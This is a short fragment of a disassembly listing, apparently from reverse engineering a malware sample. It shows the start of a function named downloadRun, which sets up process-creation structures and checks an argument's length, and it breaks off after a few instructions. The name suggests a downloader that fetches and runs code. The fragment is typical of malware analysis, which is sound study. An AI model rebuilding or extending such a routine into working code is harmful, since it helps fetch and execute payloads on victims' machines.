 004011A3
004011A3 ; int __cdecl downloadRun(char *)
004011A3 downloadRun proc near
004011A3
004011A3 StartupInfo= _STARTUPINFOA ptr -460h
004011A3 var_41C= dword ptr -41Ch
004011A3 ApplicationName= byte ptr -418h
004011A3 var_218= dword ptr -218h
004011A3 var_214= byte ptr -214h
004011A3 var_210= byte ptr -210h
004011A3 ProcessInformation= _PROCESS_INFORMATION ptr -10h
004011A3 arg_0= dword ptr  8
004011A3
004011A3 push    ebp
004011A4 mov     ebp, esp
004011A6 sub     esp, 460h
004011AC mov     eax, [ebp+arg_0]
004011AF push    eax             ; char *
004011B0 call    _strlen
004011B5 add     esp, 4
004011B8 mov     [ebp+var_218], eax
004011BE mov     ecx, [ebp+arg_0]
004011C1 add     ecx, [ebp+var_218]
004011C7 mov     dl, [ecx-1]
004011CA mov     [ebp+var_214], dl
004011D0 movsx   eax, [ebp+var_214]
004011D7 push    eax
004011D8 mov     ecx, [ebp+arg_0]